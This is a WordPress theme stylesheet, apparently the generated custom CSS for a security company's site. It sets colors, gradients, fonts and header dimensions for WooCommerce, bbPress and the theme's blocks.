    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #385c7b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .mfp-content .td-login-button {
        color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #385c7b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #385c7b;
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://security.slavinsky.group/wp-content/uploads/2019/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #385c7b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

